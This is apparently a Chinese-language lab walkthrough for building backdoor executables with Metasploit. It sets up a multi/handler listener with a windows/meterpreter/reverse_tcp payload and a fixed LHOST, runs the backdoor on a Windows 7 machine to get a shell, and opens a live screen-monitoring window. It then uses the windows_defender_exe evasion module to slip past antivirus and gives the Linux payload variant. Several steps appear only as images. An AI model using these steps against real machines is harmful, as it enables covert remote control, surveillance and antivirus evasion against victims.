msf生成软件



生成软件后门程序的命令

win7获取

生成内网软件

启动kali上的http服务

systemctl start apache2

开始msf控制台

msfconsole



使用监听模块 并查看配置 show options

use exploit/multi/handler



配置payload

set payload windows/meterpreter/reverse_tcp



查看参数





配置本地接受IP

set LHOST 192.168.19.136



开始监听



在win7上运行下载好的test.exe

系统弹出警告窗口,点击运行。



获得到shell查看id,ps进程



下面这段呢是打开一个监控窗口

效果是这样的 这是win7的界面

这个窗口是实时的





使用模块生成软件 evasion



使用win下模块 windows_defender_exe

配置payload

生成软件





配置监听

配置payload

运行

制作linux下的可执行文件,操作方法同上

这里主要有一个坑,使用payload要用 linux/x86/meterpreter/reverse_tcp